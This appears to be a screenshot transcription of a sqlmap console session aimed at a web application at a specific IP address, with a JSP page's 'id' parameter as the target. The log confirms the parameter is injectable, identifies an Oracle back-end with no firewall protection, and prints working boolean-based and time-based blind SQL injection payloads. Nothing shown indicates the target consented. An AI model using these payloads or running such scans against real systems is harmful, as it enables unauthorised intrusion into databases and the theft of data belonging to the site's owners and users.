 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://210.
76.125.50:8080/jzzj/xcpt/xwbd_1_noLogin.jsp?id=1384"
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:19:47
[11:19:47] [INFO] resuming back-end DBMS 'oracle'
[11:19:47] [INFO] testing connection to the target URL
[11:19:48] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[11:19:48] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1384' AND 2257=2257 AND 'eBbE'='eBbE
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1384' AND 6012=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(111)||CHR(
119)||CHR(106),5) AND 'olmq'='olmq
---
[11:19:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:19:48] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\210.76.125.50'
[*] shutting down at 11:19:48